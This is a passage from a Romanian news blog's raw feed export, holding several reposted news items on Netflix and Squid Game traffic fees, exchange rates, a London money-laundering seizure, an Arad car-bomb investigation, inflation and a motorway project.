apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 